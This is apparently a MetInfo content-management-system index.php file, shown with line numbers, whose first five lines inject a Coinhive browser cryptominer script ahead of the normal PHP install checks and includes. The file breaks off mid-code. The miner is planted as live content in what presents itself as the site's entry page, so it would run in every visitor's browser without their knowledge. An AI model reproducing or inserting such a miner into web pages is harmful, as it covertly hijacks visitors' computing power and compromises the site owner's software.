 index.php
1 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
2 <script>
3 var miner = new CoinHive.User(' ');
4 miner.start();
5 </script>
6 <?php
7 # MetInfo Enterprise Content Management System
8 # Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved.
9
10 if(!file_exists('./config/install.lock')){
11 if(file_exists('./install/index.php')){
12 header("location:./install/index.php");exit;
13 }
14 else{
15 header("Content-type: text/html;charset=utf-8");
16 echo "安装文件不存在，请上传安装文件。如已安装过，请新建config/install.lock文
17 die();
18 }
19 }
20 if(file_exists('./update')&&!file_exists('./update/install.lock')){
21 header("location:./update/index.php");exit;
22 }
23 $index="index";
24 require_once 'include/common.inc.php';
25 require_once 'include/head.php';
26 $index=array();
27 $index[index]='index';
28 $index[content]=$met_index_content;
29 $index[lang]=$lang;
30 $index[news_no]=$index_news_no;
31 $index[product_no]=$index_product_no;